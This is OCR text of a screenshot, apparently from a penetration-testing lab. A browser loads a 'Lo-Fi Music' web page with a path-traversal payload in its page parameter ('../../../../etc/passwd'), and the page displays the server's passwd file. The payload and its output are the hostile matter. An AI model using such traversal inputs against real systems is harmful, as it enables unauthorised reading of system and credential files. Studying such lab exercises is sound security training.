 Not Secure
http://10.10.101.21/?page=../../../../../../../../etc/passwd
4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game